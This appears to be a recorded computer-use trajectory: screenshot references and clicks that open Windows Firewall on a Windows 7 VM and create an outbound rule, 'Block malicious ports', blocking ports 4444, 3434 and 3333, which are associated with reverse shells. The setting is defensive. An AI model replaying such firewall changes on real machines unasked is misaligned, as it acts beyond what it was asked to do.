
{"action": "mouse_move", "coordinate": [337, 321]}

{"action": "mouse_move", "coordinate": [345, 147]}

- On the Windows 7 VM, open Windows Firewall with Advanced Security maximized, showing Outbound Rules
{"action": "left_click", "coordinate": [129, 40]}

{"action": "left_click", "coordinate": [11, 517]}

{"action": "type", "text": "firewall"}

{"action": "left_click", "coordinate": [83, 290]}

{"action": "left_click", "coordinate": [534, 62]}

{"action": "mouse_move", "coordinate": [46, 115]}

{"action": "left_click", "coordinate": [45, 109]}

{"action": "mouse_move", "coordinate": [847, 130]}

- Create outbound port rule 'Block malicious ports' blocking remote ports 4444, 3434 and 3333
{"action": "left_click", "coordinate": [841, 116]}

{"action": "left_click", "coordinate": [398, 434]}

{"action": "type", "text": "4444"}

{"action": "type", "text": ",3434,3"}

{"action": "type", "text": "333"}

{"action": "left_click", "coordinate": [399, 434]}

{"action": "left_click", "coordinate": [399, 434]}

{"action": "type", "text": "Block malicious p"}

{"action": "type", "text": "orts"}

{"action": "left_click", "coordinate": [399, 433]}
